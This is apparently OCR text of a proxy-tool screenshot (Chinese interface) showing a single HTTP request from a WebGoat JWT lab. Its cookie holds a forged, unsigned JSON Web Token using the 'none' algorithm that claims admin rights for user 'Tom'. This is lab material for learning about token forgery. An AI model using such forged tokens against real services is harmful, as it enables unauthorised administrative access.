 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /WebGoat/JWT/votings HTTP/1.1
2 Host ? : 192.168.117.145:8888
3 Accept-Language: zh-CN,zh;q=0.9
4 Cookie: access_token=eyJhbGciOiJub25lIn0.
eyJpYXQiOjE3NTcyNTI1NDcsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJUb20ifQ.;
JSESSIONID=jGbbSa7fR94URgAwH5JMvG6k4nv5Bb12dxmkXSMK
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/139.0.0.0 Safari/537.36
6 Accept: */*
7 X-Requested-With: XMLHttpRequest
8 Referer: http://192.168.117.145:8888/WebGoat/start.mvc
9 Accept-Encoding: gzip, deflate
10